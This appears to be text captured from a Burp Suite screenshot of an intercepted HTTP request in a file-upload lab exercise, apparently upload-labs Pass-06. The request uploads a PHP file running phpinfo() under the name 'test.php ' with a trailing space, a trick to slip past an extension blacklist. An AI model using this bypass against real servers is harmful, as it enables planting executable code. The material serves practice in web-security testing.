 Request to http://39.96.68.224:83
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3XjcZ7i73IlMGLBU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-06/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary3XjcZ7i73IlMGLBU
17 Content-Disposition: form-data; name="upload_file"; filename="test.php "
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundary3XjcZ7i73IlMGLBU
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundary3XjcZ7i73IlMGLBU--
28